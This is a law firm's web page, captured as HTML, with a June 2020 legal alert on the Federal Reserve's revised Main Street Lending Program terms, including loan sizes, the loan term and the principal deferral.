mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation--2">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="5705d75c-b429-4009-8ca6-415d1f85faf7" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way--2-menu" id="block-system-menu-blockleading-the-way--2">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way--2-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f--2">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu--2-menu" id="block-system-menu-blockresource-menu--2">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu--2-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7--2">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("5705d75c-b429-4009-8ca6-415d1f85faf7").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/Publications/articles/2020-06-11-main-street-lending" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<article  data-history-node-id="10461" about="/Publications/articles/2020-06-11-main-street-lending" class="publication">
  <div class="container person__hero d-print-none">
    <div class="row">
      
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      
    </div>
    <div class="row person__details">
      <div class="person__img px-5 py-5 col-md-10">
        <h1>
        
<span>Federal Reserve Continues to Revise Main Street Lending Program</span>

        </h1>
      </div>
      <div class="col-md-2 publication__sharing pb-3">
                  <button class="icon" aria-label="Print" onclick="window.location.href='/print/pdf/node/10461'">
                <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.4595 18.861H13.1095V17.536H11.4595V18.861ZM10.0195 24.104H13.2935V22.943H11.8765V21.293H28.6255V22.943H27.2095V24.104H30.4845V16H10.0195V24.104Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 30.1753H21.6344V27.1953C21.6344 26.7393 22.0044 26.3703 22.4604 26.3703H25.5584V22.9453H14.9434V30.1753Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 14.3551H25.5584V9.82812H14.9434V14.3551Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M32.135 24.931C32.135 25.387 31.766 25.756 31.31 25.756H27.21V28.116C27.21 28.335 27.123 28.545 26.968 28.699L24.084 31.583C23.93 31.738 23.72 31.825 23.501 31.825H14.119C13.663 31.825 13.294 31.455 13.294 31V25.756H9.19495C8.73895 25.756 8.36895 25.387 8.36895 24.931V15.177C8.36895 14.721 8.73895 14.352 9.19495 14.352H13.294V9C13.294 8.544 13.663 8.175 14.119 8.175H26.385C26.841 8.175 27.21 8.544 27.21 9V14.352H31.31C31.766 14.352 32.135 14.721 32.135 15.177V24.931ZM20.252 0C9.20795 0 0.251953 8.956 0.251953 20C0.251953 31.044 9.20795 40 20.252 40C31.296 40 40.252 31.044 40.252 20C40.252 8.956 31.296 0 20.252 0Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.2852 30.0514L25.3132 28.0234H23.2852V30.0514Z" fill="white"/>
        </svg>
        </button>
        
      </div>
    </div>
  </div>
      <div class="system-breadcrumb-block">
  
  
      <nav aria-label="breadcrumb" class="container mt-3 mb-3">
  <ol class="breadcrumb">
                  <li class="breadcrumb-item">
          <a href="/">Home</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item">
          <a href="/resources">Resources</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item " >
          <span>Articles</span>
                      


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
                  </li>
                        <li class="breadcrumb-item active" aria-current="page">
          <span>Federal Reserve Continues To Revise Main Street Lending Program</span>
                  </li>
            </ol>
</nav>


  </div>

  <div class="container">
    <h1 class="d-none d-print-block">
<span>Federal Reserve Continues to Revise Main Street Lending Program</span>
</h1>
        <div class="publication__date">
      
            <time datetime="2020-06-11T12:00:00Z">June 11, 2020</time>

      
    </div>
    <div class="row">
              <div class="col-md-9">
                  <div class="primary-content">
                        <div class="publication__img">
                
            </div>
                                    
            
            <h3>Key Point</h3>

<ul style="list-style-type: circle;">
	<li>The Federal Reserve has further revised the terms for the upcoming Main Street Lending Program in order to expand access to the program&#8217;s three loan facilities</li>
</ul>

<hr style="margin-bottom: 18px; border-top: 1px solid #cccccc;">
<p>The Federal Reserve announced on June 8, 2020, that it has revised key terms for its upcoming Main Street Lending Program to support small and medium-sized businesses, consisting of three loan facilities: the Main Street New Loan Facility (MSNLF), the Main Street Priority Loan Facility (MSPLF), and the Main Street Expanded Loan Facility (MSELF).</p>

<p>Earlier, Hanson Bridgett published The Main Street Lending Program: How it Works and Who is it For?.</p>

<p>The most recent changes announced by the Federal Reserve include:</p>

<ul style="list-style-type: disc; margin-left: 25px;">
	<li>Reduced minimum loan size of $250,000</li>
	<li>Increased maximum loan sizes of $35M for the MSNLF, $50M for the MSPLF, and $300M for the MSELF, subject to limits based on adjusted EBITDA</li>
	<li>Extended term loan length of 5 years</li>
	<li>Increased deferral of principal payments for 2 years</li>
	<li>The Main Street SPV will purchase 95% of each eligible loan</li>
</ul>

<p>Previously, the Federal Reserve also expanded the eligibility criteria include U.S. businesses that have up to 15,000 employees or 2019 revenues of up to $5 billion.</p>

<p>While the Federal Reserve has not yet launched registration for the Main Street Lending Program, the Federal Reserve has made term sheets for each of the facilities available on its website.</p>

      
            
                        <div class="row key-contacts">
              <h3 class="my-5">For More Information, Please Contact:</h3>
                <div  data-history-node-id="12441" about="/Our-Attorneys/natalie-n-wilson" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/natalie-n-wilson"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/wilson-natalie.jpg.webp?itok=AB9nNpOw" width="500" height="500" alt="Natalie Wilson" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Natalie
      
            Wilson
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>

        
            </div>
                                    </div>
                    </div>
                <div class="col-md-3">
        
          <div class="related-aof">
    <label>Areas of Focus</label>
          <div class="related-aof">
                  <div class="mb-2"><a href="/Practices-Industries/business%20disruption%20strategies">
            Business Disruption Strategies
      </a>
</div>
              </div>
      </div>

        
  <div>
    <label>Legal Issues</label>
          <div>
                  <div>
                          <a href="/search?keyword=&amp;f%5B0%5D=issues%3A6151">COVID-19</a>
                                  </div>
              </div>
      </div>

        
        
        
        <div id="block-hanson-joinourmailinglist">
  
    
      
            <div style="background-color:#25455b;margin-top:28px;padding:15px 20px 11px;"><p style="color:#fff;font-size:0.80em;margin-bottom:0px;"><strong>Receive legal alerts, case analysis, and event invitations.</strong></p><p style="margin-top:8px;"><a class="btn btn-secondary" href="https://www.hansonbridgett.com/subscribe">Join our mailing list</a></p></div>
      
  </div>

        </div>
            </div>
  </div>
  </div>
</article>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
